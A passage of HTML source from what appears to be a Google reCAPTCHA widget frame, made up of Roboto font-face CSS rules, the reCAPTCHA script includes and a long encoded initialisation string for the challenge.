U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7uF-dpuuvwX1g0g6xiOFMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7uF-dpuuvwX1g0g6xiOFMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7uF-dpuuvwX1g0g6xiOFMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/w6IVUMO2Q8OmGQLDr8KXckI3wpDCoHJMPMOTw5zCm8Odw4TDlMK0w7pYw54MwrBZw410w4LCuHBwwqJJMhjCv8OlTsOowpl4w5XDqDZbw6tfw6nDjWDDrTTCtsKpwotUH8OPJsKfJSLCtMKabMKww6Flw7jCjw9iwr0tNmnDmyhkw4wpFAZNd0XCrcK/wqzDncODcAxJwoLCpm8FVMO9JzlEw49MwqHCj07CmHjDsUzCn8O3wosEw5BBwqHCgMOefcOIdAXCvcK4wqYMw5JWw7dYw7VRw4QRwp5aw5QYL0JXw5wmG2UYXS/CoVcfw4XDmcKBw6LCgsKQd8OaLMO+w6J1wphtfUDClzYYCGoPwrbDrRUTw4XDrcKtw6wJST9VwqDCjcKjQlTCv8KACcKfBjrDokk8Oz7Di8OfdU9YcsKtPGXDvcK1JMKzaxPDvFgEw4nDicOcNcOTwp7DthjCrMKkcXPCkEd7w6lgwodmwpVGfcO/[base64]/CjWJxbDcEw4LDmcOOw6Z4wqcqw6bDqMKoFCTDlsKiwrQFwrk3GMO7bRLCuMOCwqnCtMObwq3DsXwCw7HDuAUwwpkXQBLChMO/NSB6SD42CMOsVMOyJHpgN8KIw7rDp2ZUwo84EELDpXRSw5DCv2bDlcK5LQZ1w5DCmWdcwrPCpBtLaGnDmBrCjgrCqMObwqzDpcOLf3XDsB/DhMO/[base64]/[base64]/dMK/worDksOUwoAgw4djScOiw4NRAMKkR8Okwp/DqDoMwp7DnMOXVMKBwqAxB1MkwpNtw6jCiMOuwprCvVLCmsKkal7DpMOnwonDuB8SwpVIw6hPCcOJw5Ucw6fCpyYmHBRBwqPCgU7Ckk1bwrkmwr3CssKVMcK2w7AowqdPLsONw4ZBwq89w4/DjF7DjsK/w51ZHSVvw4NvAA3DkUPClFZdMARtw6RBM35DwoETFsO4esKJwq3CqUvDkcOAw5jDrcKcwrgldgPCuBs0wpc5YMOAwq/Cni11Jz3DmsKINcOqdS8rw4/DrnTCjWUdwrlKw7rDhsOSURAqe1BQNsOfaMKobMK/w5DChMODwrEEwr8ddk3CgMOcPwkbwrjDrsKXTSp2c8K/[base64]/Dt3PDviJhIsOaw4vCg8OJBWjDm8K3aTHDhsOtQwrCt8Ovf3vCp0cPNMKeZMOLwrPCncKqwqLCmG/DicKJw5JZc8Orwqlfwp3CrFfCmgPDo8KLNSbCsCDCisObE2DDhcOWw4zCjF5qLsOSfifDtcKgbMO7QcKfw4Azwo52worCscKxwqjCmMK8wrwOwqzClcOpwo3DoUHDqnlDJhxgQhh/w4B1CcOrwoV8wo7DtFYkJU3CoA4hw6ofwrpHw6TDtyfCr0k0w5TCtms6wojDtTTDsUBjwpF0w48uw4tCR1zCt8KPesOOwqXCm8OuwqpuwoZ6QxMEfhZgdkDChScyR8OBw47CrQUAMSTDvnETfMKvwrHDssK7SsKXw5Bawq9/wqjCmTM+w4FcIk9KUz4LE8OfMsKPwp1SwpjDusKCwrx6J8KbwopuIsObwpQuASA7wrh5w5rCnsO1MMOzwoHDp8Omw4XCjsOtYFkhFiLDkyB5MMOLw4bDuS3DhQbDuRrCucODw7stPQnCumzDqsKJN8Ofw4EWw4gTw4LCjMOuwqhNBxfCox94cAtGwqfCgsK4MMO7wr/CgQAKwo8nHRXDlsOZGsOKIMKqeMKjwqDChXN3w6HCucK+wrgXw5HCv0/DrcOvS8OSw6UvwpPClinCml0PRxDCv8Kkw5lOEhvCuGPDq8KLUW/DjwwrETHCoSDDusOFw5QDHxEeL8KqwprCm0EBwrXCmsOtwqk/wp9QwpISwow8acKcw7HCjcKEwrELNFcwWcKfK0PCicKoJMKLw5UIw4slw61YakQEwp/Dt8OMw7jDr1dyw518wptLw7guwozCgXnCjAnDrcKkZyfCocO2Wl3CsMKqMUzCrcOif2NoWVV8wpDDkRcGwqwNw6l0wpwhw6VEKw/[base64]/HHDDgDXCgB8oIgfDrEplGsOFCUjDjsOcwpd0OGfCknjDp3jCm8O+PMOWPcKXw6jDucODwroFEV9Nwp/Cp8OGbMOZNx1jw7w8w63DsSgEw6TClcKzw7zCusOsw4k/[base64]/[base64]/[base64]/DqMKUYsKGVMO6w6hrRsK4w4RKPsKmw5bCusKsYMOGwpBBH8Kfwr1awrDCl8KlIMOOIHnDuxAtZcKvwp8Swropw4dfw7wMwqLCgC9CAcKCLMO4wq0KwrnDncOTK8KyZT/Dr8KLw4nCn8KowrthMcKEw7PDgBUmHMKrwpwNfkduecO7wqtsFk1Ywpsow4FewrnDocOyw5BYw6x5w7PCoypLY8KKw7vCk8Kpw6XDkArCmcKSNE57w7g8McKdw7BSKgvCgk3Cu3MAwrvDuD/Dt3nCpcK7asKMwpFewrbCjXnCtGvDpcO/LzLDqsKzAcKyw7nCmXhXHCzDvcOpYgfCqHFhw6fDmMKxUmXChcKZwoIcwpg/F8KTEcKDI17CrXTCtBsKw6ZQekTCg8K4w5XDm8OHw6/CmcOFw6MtwrRAwqbCgcK3wpPCq8Krwphsw73CkArCqURRw7vDmcKvw7rDqMOhwqHDp8OuOn3CjsOqYWcjdcKPBcKmXgDDv8KGwqpZw6/Dq8KVw43DiEYCUcKrJ8KXworCgcKbCgbCuBl+w6/DhMK8wq3DocKXwokkw60nwrvDm8O8w4/DjMKAIcKkQT/DtMKeD8KWVFbDmMK8GwDClcODX3HCnsKqPsO1a8OLwokfw7UOwqQ1wrfDoRLCpsOgfsKJw57DkCLDqQIYKQXCpF4NR3zDpD/[base64]/CucO2CcO+wrE4LMOTCcKLR2dAw683J8O8w7zDk1LCucOSbCMIZDwHwqzChhBfwr3CryNwWsKewqVbFcOpwp/DjQrDpcO9wpfCqVlFKXXCtcK0CwLDrk5UemTDhsKhw5DDpMORwqnDuzXCkMOLNkDDosKzwpJQw4nDh2d1w69EAsKpVMKzwq/[base64]/CvcKBw4zDh8KgW8OpIcORw63CqWbCusKUBBbCh8KjHcKvw7rDncOUYSfCmjLDtiPDp8OEbMO/T8OIH8OIwo42GMK2woHDnsOoRw/[base64]/[base64]/DslsAB8KHw7bCvsKgw5BINsOBQcKSwr3CtsKzdXjDpMOHwqppwr5Hw4TCkMOkbFXCksKpB8Osw67CkcK3wrhaw6NmWi3CgcK4Jk/DmTzDsk5xVFZ6dsOOw7DDtXZHLnXDnMKnDMOnZMOOEyMJSkMRKw7CkWHDpMK0w4nCmsKOwrVlw57DkhjCo17DoRzCrcOVw7fCucOUwoQdwp8NDj1sTlVww5nDg3LDui/[base64]/w44bwqHDkRPDrj/ChMKdwrLDpTjCsj3DtcOzwqYAwoNtwrRfOcOqwpLCtC4IQsKnw44dasOiO8OqMMKWcw15AMKGD8OlQws4RFlYw4wuw6PDh3J9RcKPA04vwpN2AHbCjjXDjsOMwoICwr/Dq8Kswq/CuVLDml0nwr5tYcOvw6Bew6XCnsOvJsKXw6fCk2ccw5c2NsKTw4kCRX41w4LCu8KAJMOhw7QZTg7CssOITsKJw7rCjMOkw5l/JcKNwo/CsMKmecKUbR7DuMOfwqzCuCDDvU3CrsK8woHDqcOyYcO2wrjCq8O/[base64]/Py3DvMKCM8O6wpLDhx43ccKYw7Jfwo8cw6dQwrEgNBHDgDbDi8KQFcOHw5pNV8Krwq3DksO8wpsDwpsnUBAVwobDuMOWGhtjUgfCm8K7wrkgw6QxBiY5w7LDm8OXw5HDnB/DlMO5wqh0K8OeHiVmAzMnw5bCrCrCqsOYdsOSwoUIw5kuw4lFSX/CmRl8ImxWfFXCnQ7DjcOewrgGwqnCosOSZ8Kmwo0uw5zDs3fDliXDrDtoBl5qBcOyFTx5wrbCl3xqPsOgw65yTWjCo2Vpw6oCw6lPDxTDqjMOw73Di8OcwrpMF8KRw6MnaiHDrSRTL3xYwrnClMKUYVETw5DDvsKUwrHChcKjVsKSw4vDusKXw6M5w6/DhsOrwpwKw53Cl8K0w5zCgwUcw4nDryfDusKBb3bDtEbCmBnCsHsbEMOobQjDqQA1wpxxw4lxw5bDjU5Nw59Ywo3DisOQw4FFwr3CtsOqKi4tLMKGV8KYHsKgw4vDggjCpSrCtxk/wo/DqHTDoEU1TMKrwqPDoMKtw7zDgcKIw43ClcKbN8KZwqPDjg/DnDDDqsKLEcKDLcOTFlV1wqXDum3Dn8KJDcONMsOCJhUaH8KMWMOWJ1TDrQQGSMOyw5jCrMOBw6/[base64]/DpMKiEcK9PMObdmjDiU4gQQobPMKGw7IUw5bCvQMtJgk6O8O6w71bTWBodwBaw5lYwqQlD0B5D8O1w5x5w71vcT9GV05wdjDCr8O7PGABwp/Ci8K1D8KqGF7DnA/[base64]/EW9HwpjDvVlNNcKeY0fDv8KLw43Ch1DDrXnClMOywqPDvVotFsKtJkHCuFLDssKSw5BewovDrsO3wpwpKCzDsjo1w70bT8OZNyp1VsOowr5yGMKswrnDmsOWbG3CksKfw6nCgDTDs8Kfw6/DtcK+wo8kwpcgFxpow7LDvw0ffMKmw4DCmsOsGsOVw4TDssO3wqxUSQ9VGMKNKsKDwpweI8ORPcOID8Ouw7bDukPCn2HDpMKRwofCn8KBwqVnacO2wo7DtmglG3PCq34hwr8VwookwprCplHCtMOFw6XDtFFzwoLCmcOtPw/ChsONw550wpHCpHFUw59zwo4vw4V1w7fDosOPT8KswowqwoAdOcOrGMO+cAvCgGLDkMKuKcK+a8Kxwopjw7huD8O+w6Inwo9Lwog1HsKtw5TCuMOjamwDw6cIwrHDg8OcDcOWw7/CkcOSwrhGwrzDqsKVw6LDs8OqJwgGwrNcw6YZWj15w7tqCMO4EMOowoZXwrlKwr3CsMKlwr0MDcKMw7vCmsKVI1rDn8KYYhJIw7FvIBzCk8OVLcORwrbDvsKow4bDmSBsw6fCgMKhwrQ/wrzCviTCr8OAwpXCpsKzwqEMBxXCg2puWsOHRsO0UMKjOMO4bsOXw4EEKCzDusKLasKAASBPEsOMw64rwrLDvMOtwoc+w7/Di8OJw4nDkkNeRRVKahYWIxLDmsKOw5LCq8OWN3B0LkTChsKYKUJrw4xvQHxqw7IJaRFndcKcw6rCogkTfcOpcsOdS8K5w5YGw5zDoBdJwp/DqcO9UcKtFcKhAcOqwpENTR7Ctk/Cu8KTV8O9AAPDtW8kFwl7w4V1w5LDvsKBw4lFXcOowpp1w7PCsCh1w5TDvCbDlMKOHyVdw7p+F25Xw6rCoGXDlcOeAsKRUB0UesOIwp3CpD/CnMKsdsKgwobCmG7Dh3gjHMKsDUjCp8KpwoZUwo7Dp2rDhHtqw71lUnPDhMK7LsKjw53ClTcJHxtWfMKSQMKYFAnCm8KYFcOSw4RhWcKUwo50ZcKXwpkQWknDhsO7w5bCqcK/w6khUTVNwoTDgg0NdGDCpQl9wpNTwpDDiG92wo9+Gjt4w6YnwrLDtcKmw57DpQR4wp4kGMKNw7s9IcKtwqLDucKRZsKgwqN1WEUkw4PDucOtbgvDrsKowoR4w4HDgxg4wqxMY8KFworCvcKDBcKHADvDhC08c1TCrMO+F3/[base64]/Cr8O6woLCkMOgwqHDvMKTw6x0Y8KQXyVDw4JGS2Jewo0jwqDCqcKZw7R9GcOre8KCA8OFC0HCj1nDsxotw5TCvcOMYQ4cAmXDh3Q1IVnCo8K3QGvDu3nDm3HDpH8Cw4F5Sz/CjMK0TMKDw5bChMKWw5rCgxEcKsKpZR7Dr8K8w73CgiDCnQzCrsOTY8OLbcK5w6FXwo/CpgtsNnJjw4FPwpFgKi1jIAVHw4xJw4RWw4LChl4EXi3Cj8Khw7sMw5BAw5LDjcOtwrHClMKCFcO8fhx6w5Z1wo0cwqInw7cHwrXDnxvCmnnCjsOBw6ZBDFdywoXCjcK/NMOPQX4lwp9NPB8qQ8OFbTciS8OIAsO6w5bDm8KrcXrCl8KPXRRed0JPw77CpArDkkTDj3cJTMKCcwfCkkpnbMKqOMOSGsO2w4/DgcKGCkA6w6HCksOow40CeD9OQXPCpT5+wrrCoMKnU1TCpFBtMjjDlHzDgMKnPyJuGUXDjQRYwq0dworCpsOywpHCvVzDm8KaKMOXw5bCkgYDwqDCrjDDhWcgTnXDsBRzwo8VHcOrw41yw4lgwpgVw4MAw5xjPMKGw4I7w7rDuBM9PDTCt8KFWcO0CcOFw5I/HcOIbwnCiwc2wr3DlDnDm35PwpEsw50nCjQ3LS